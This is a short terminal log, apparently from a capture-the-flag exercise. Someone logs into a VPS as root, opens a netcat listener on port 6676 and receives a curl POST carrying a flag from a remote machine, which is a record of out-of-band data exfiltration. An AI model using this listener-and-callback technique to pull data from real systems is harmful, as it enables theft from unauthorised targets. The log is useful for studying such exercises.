 Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 110.40.244.192:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
WARNING! The remote SSH server rejected X11 forwarding request.
Last failed login: Fri Mar 25 12:39:03 CST 2022 from 42.193.116.193 on s
There were 2630 failed login attempts since the last successful login.
Last login: Tue Mar 22 14:46:01 2022 from 39.187.204.80
[root@VM-0-9-centos ~]# nc -lvvp 6676
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6676
Ncat: Listening on 0.0.0.0:6676
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:33237.
POST / HTTP/1.1
Host: 110.40.244.192:6676
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{80931424-a975-4045-8e85-b7e5dcf9e8fa}^C
[root@VM-0-9-centos ~]#